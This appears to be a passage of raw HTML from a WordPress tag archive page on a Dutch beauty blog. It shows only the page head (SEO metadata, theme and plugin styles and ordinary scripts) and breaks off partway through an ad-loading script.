

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beautylab.nl/tag/ingegroeide/
body_size: 14864
content:
<!DOCTYPE html>
<html lang="nl-NL" id="arve">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">	<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v14.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ingegroeide Archives &#8902; Beautylab.nl</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.beautylab.nl/tag/ingegroeide/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ingegroeide Archives &#8902; Beautylab.nl" />
	<meta property="og:url" content="https://www.beautylab.nl/tag/ingegroeide/" />
	<meta property="og:site_name" content="Beautylab.nl" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.beautylab.nl/#website","url":"https://www.beautylab.nl/","name":"Beautylab.nl","description":"","potentialAction":[{"@type":"SearchAction","target":"https://www.beautylab.nl/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"},{"@type":"CollectionPage","@id":"https://www.beautylab.nl/tag/ingegroeide/#webpage","url":"https://www.beautylab.nl/tag/ingegroeide/","name":"ingegroeide Archives &#8902; Beautylab.nl","isPartOf":{"@id":"https://www.beautylab.nl/#website"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.beautylab.nl/tag/ingegroeide/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Beautylab.nl &raquo; feed" href="https://www.beautylab.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beautylab.nl &raquo; reacties feed" href="https://www.beautylab.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beautylab.nl &raquo; ingegroeide tag feed" href="https://www.beautylab.nl/tag/ingegroeide/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Opmerking: ExactMetrics is momenteel niet geconfigureerd op deze site. De site eigenaar moet authenticeren met Google Analytics in de ExactMetrics instellingen scherm. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.beautylab.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.beautylab.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.7.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.beautylab.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.7.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-au-css' href='https://www.beautylab.nl/wp-content/plugins/youtube-channel/assets/lib/magnific-popup/magnific-popup.min.css?ver=3.0.11.8' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-css' href='https://www.beautylab.nl/wp-content/plugins/youtube-channel/assets/css/youtube-channel.css?ver=3.0.11.8' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.beautylab.nl/wp-content/themes/pipdig-venture/style.css?ver=1539341515' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-responsive-css' href='https://www.beautylab.nl/wp-content/themes/pipdig-venture/css/responsive.css?ver=1539341515' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Vidaloka|Montserrat' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.beautylab.nl/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://www.beautylab.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.beautylab.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beautylab.nl/wp-json/wp/v2/tags/2219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beautylab.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 3.7.3" />
		<!--noptimize-->
		<style>
		.p3_instagram_post{width:16.666666666667%}
				@media only screen and (max-width: 719px) {
			.p3_instagram_post {
				width: 25%;
			}
		}
				</style>
		<!--/noptimize-->
				<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://www.beautylab.nl/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<!--[if lt IE 9]>
<script src="https://www.beautylab.nl/wp-content/themes/pipdig-venture/js/ie/html5.js"></script>
<script src="https://www.beautylab.nl/wp-content/themes/pipdig-venture/js/ie/selectivizr.js"></script>
<![endif]-->
<!-- Cust --><style>.site-top,.slicknav_menu{border-color:#2ec9b9}.menu-bar ul li a:hover,.menu-bar ul ul li > a:hover,.menu-bar ul ul li:hover > a{color:#2ec9b9}.entry-title a:hover{color:#2ec9b9}a,.site-main .post-navigation a{color:#2ec9b9}.socialz a:hover, #p3_social_sidebar a:hover{color:#2ec9b9}.entry-title, .page-title, .floated_summary_post .entry-title, .p_post_titles_font, .slide-h2 {font-size:26px}.grid-title{height:26px;line-height:26px}@media only screen and (max-width:719px){.grid-title{height:auto}}body {font-family: "Verdana"}#p3_feature_header .widget-title, #header-1-widget-section .widget-title {text-transform: none}</style><!-- /Cust -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			/*
Je kunt hier je eigen CSS toevoegen.

Klik op het help icoon om meer te leren.
*/

.site-title img {

margin: 50px auto !important;

}

.grid-title {
height: 30px;
}

.comment-date,
.comment-metadata .comment-date,
.comment-meta .comment-date {
    display: none !important;
}


		</style>
			<!-- p3 header customizer START -->
	<style>
	.site-header .container {
		max-width: 100%;
		padding-left: 0;
		padding-right: 0;
	}
	</style>
	<!-- p3 header customizer END -->
	<!-- pipdig p3 custom code head --> <script type='text/javascript'>
  (function() {
    var useSSL = 'https:' == document.location.protocol;
    var src = (useSSL ? 'https:' : 'http:') +
        '//www.googletagservices.com/tag/js/gpt.js';
